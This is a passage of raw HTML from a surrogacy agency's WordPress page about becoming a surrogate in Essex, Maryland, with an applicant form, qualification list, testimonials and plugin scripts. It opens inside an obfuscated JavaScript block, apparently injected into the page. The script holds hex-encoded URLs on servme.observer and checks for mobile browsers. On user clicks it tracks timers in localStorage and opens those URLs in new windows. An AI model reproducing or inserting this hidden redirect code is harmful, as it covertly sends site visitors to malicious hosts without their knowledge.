)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

            <script type="text/javascript">
            jQuery(document).ready(function($) {
                $.post('https://surrogacymaryland.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '3891'});
            });
            </script>

                            							 
																						<div class="tags"><span class="tagtext">Tags:</span><a href="https://surrogacymaryland.com/tag/be-a-surrogate/" rel="tag">Be a Surrogate</a>, <a href="https://surrogacymaryland.com/tag/be-a-surrogate-mother/" rel="tag">Be a Surrogate Mother</a>, <a href="https://surrogacymaryland.com/tag/becoming-a-surrogate-mother/" rel="tag">Becoming a Surrogate Mother</a>, <a href="https://surrogacymaryland.com/tag/becoming-a-surrogate-mother-in-essex-md/" rel="tag">Becoming a Surrogate Mother in Essex MD</a>, <a href="https://surrogacymaryland.com/tag/surrogacy/" rel="tag">surrogacy</a>, <a href="https://surrogacymaryland.com/tag/surrogacy-information/" rel="tag">Surrogacy Information</a>, <a href="https://surrogacymaryland.com/tag/surrogate/" rel="tag">surrogate</a>, <a href="https://surrogacymaryland.com/tag/surrogate-essex-md/" rel="tag">Surrogate Essex MD</a>, <a href="https://surrogacymaryland.com/tag/surrogate-information/" rel="tag">surrogate information</a>, <a href="https://surrogacymaryland.com/tag/surrogate-mother/" rel="tag">Surrogate Mother</a>, <a href="https://surrogacymaryland.com/tag/surrogate-mother-essex-md/" rel="tag">Surrogate Mother Essex MD</a>, <a href="https://surrogacymaryland.com/tag/surrogate-mothers/" rel="tag">surrogate mothers</a>, <a href="https://surrogacymaryland.com/tag/surrogates/" rel="tag">surrogates</a>, <a href="https://surrogacymaryland.com/tag/surrogates-essex-md/" rel="tag">Surrogates Essex MD</a></div></div>
													</div>
					</div><!--.post-content box mark-links-->
					
                      		<!-- Start Related Posts -->
  		<div class="related-posts"><h4>Related Posts</h4><div class="clear">  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacymaryland.com/becoming-a-surrogate-mother-in-parkville-md/" title="Becoming a Surrogate Mother in Parkville MD">Becoming a Surrogate Mother in Parkville MD</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacymaryland.com/becoming-a-surrogate-mother-in-andrews-air-force-base-md/" title="Becoming a Surrogate Mother in Andrews Air Force Base MD">Becoming a Surrogate Mother in Andrews Air Force Base MD</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  last">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacymaryland.com/becoming-a-surrogate-mother-in-church-hill-md/" title="Becoming a Surrogate Mother in Church Hill MD">Becoming a Surrogate Mother in Church Hill MD</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			</div></div>  		<!-- .related-posts -->
  	 
                    				
					  
				</div><!--.g post-->
									</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1893-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/becoming-a-surrogate-mother-in-essex-md/#wpcf7-f1893-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1893" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1893-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="z-FA-LwmGUF-JC-tTzE-v-HT" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a>
</div>
		</div><div id="text-9" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul style="margin-top:10px;">
                    <li><i class="fa fa-question-circle"></i>Are you between the ages of 21 and 40?</li>
                    <li><i class="fa fa-question-circle"></i>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li><i class="fa fa-question-circle"></i>Are you healthy, and height/weight appropriate? (32 BMI or less)</li>
                                   <li><i class="fa fa-question-circle"></i>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li><i class="fa fa-question-circle"></i>Have you never been convicted of a felony?</li>
                    <li><i class="fa fa-question-circle"></i>Do you have reliable transportation and live in Maryland?</li>
                    <li><i class="fa fa-question-circle"></i>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.
</div>
		</div><div id="text-4" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Maryland Surrogate Agency?</h3>			<div class="textwidget"><li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Maryland surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul></div>
		</div><div id="text-12" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"I was a little unsure of what to expect as a surrogate. The staff at Surrogacy Agency in Maryland explained how the process works. They even explained it to my husband so he understood everything. That really helped us decide that this was something I wanted to do."</em></p>
</div>
		</div>	</aside><!--#sidebar-->
	</div><!--#page-->
</div><!--.main-container-->


<footer class="footer" role="contentinfo">

<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M37S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/aaqj0yOutgE"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/aaqj0yOutgE?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Hagerstown MD | Call (410) 469-6100</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Hagerstown, MD? Maryland Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Hagerstown.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-07">
              <span class="short-video-title">Become a Surrogate Hagerstown</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M33S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4G7QRBXdLLQ"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4G7QRBXdLLQ?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Annapolis MD | Call (410) 469-6100</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Annapolis, MD? Maryland Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Annapolis.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-07">
              <span class="short-video-title">Become a Surrogate Annapolis</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/TBENTbVZ_EY"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/TBENTbVZ_EY?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate College Park MD | Call (410) 469-6100</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in College Park, MD? Maryland Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-College-Park.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-07">
              <span class="short-video-title">Become a Surrogate College Park</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/z5q_rLpHYHc"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/z5q_rLpHYHc?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Salisbury MD | Call (410) 469-6100</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Salisbury, MD? Maryland Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Salisbury.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-07">
              <span class="short-video-title">Become a Surrogate Salisbury</span>
            </div>

          </div>  

    </div>

</div><!--container-->



    

    <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">
	            <div class="customer-review" itemscope itemtype="https://schema.org/Product">
		      
				        <span class="review-title">
				          <span>Reviews</span>
					        <span class="cr-stars">
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i> 
					      </span><!--.review-title-->
				        </span>
				      <span itemprop="name"><strong>Surrogacy Agency in Maryland</strong> </span><br/> 
				     
				    
				      <div itemprop="aggregateRating" 
				        itemscope itemtype="https://schema.org/AggregateRating">
				        <span itemprop="ratingValue"><strong>4.9</span>/<span itemprop="bestRating">5</strong></span> stars
				        based on <span itemprop="reviewCount">35</span> customer reviews
				      </div><br/>
				    <span itemprop="description">Surrogacy Agency in Maryland answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
		        
		        </div><!--.customer-review-->
	            </div><!--.col-md-6-->


	            <div class="col-md-6">
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/surrogacyinmaryland" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/#!/BeASurrogate" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:4104696100">(410) 469-6100</a>
</span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://surrogacymaryland.com" title="Surrogacy Agency in Maryland is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Surrogacy Agency in Maryland</a> Copyright © 2026				  
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
 
</footer><!--footer-->
    <!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fbecoming-a-surrogate-mother-in-essex-md%2F&title=Becoming+a+Surrogate+Mother+in+Essex+MD&description=If+you+are+looking+to+becoming+a+surrogate+mother+in+Essex+MD%2C+you+more+than+likely+have+a+lot+of+concerns.+There+are+so+many+variables+that+you+have+to+thin...&pubid=' class='Facebook' target='_blank'><span>facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fbecoming-a-surrogate-mother-in-essex-md%2F&title=Becoming+a+Surrogate+Mother+in+Essex+MD&description=If+you+are+looking+to+becoming+a+surrogate+mother+in+Essex+MD%2C+you+more+than+likely+have+a+lot+of+concerns.+There+are+so+many+variables+that+you+have+to+thin...&pubid=' class='Twitter' target='_blank'><span>twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fbecoming-a-surrogate-mother-in-essex-md%2F&title=Becoming+a+Surrogate+Mother+in+Essex+MD&description=If+you+are+looking+to+becoming+a+surrogate+mother+in+Essex+MD%2C+you+more+than+likely+have+a+lot+of+concerns.+There+are+so+many+variables+that+you+have+to+thin...&pubid=' class='GPlus' target='_blank'><span>google</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fbecoming-a-surrogate-mother-in-essex-md%2F&title=Becoming+a+Surrogate+Mother+in+Essex+MD&description=If+you+are+looking+to+becoming+a+surrogate+mother+in+Essex+MD%2C+you+more+than+likely+have+a+lot+of+concerns.+There+are+so+many+variables+that+you+have+to+thin...&pubid=' class='LinkedIn' target='_blank'><span>linked in</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fbecoming-a-surrogate-mother-in-essex-md%2F&title=Becoming+a+Surrogate+Mother+in+Essex+MD&description=If+you+are+looking+to+becoming+a+surrogate+mother+in+Essex+MD%2C+you+more+than+likely+have+a+lot+of+concerns.+There+are+so+many+variables+that+you+have+to+thin...&pubid=' class='Pinterest' target='_blank'><span>pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1893' == event.detail.contactFormId ) { //Surrogates
      location = 'https://surrogacymaryland.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1889' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://surrogacymaryland.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://surrogacymaryland.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://surrogacymaryland.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/surrogacymaryland.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/surrogacymaryland.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leb17IUAAAAAOM9i3Vmt5uO1xxq_zkx65bffKfX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Leb17IUAAAAAOM9i3Vmt5uO1xxq_zkx65bffKfX","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
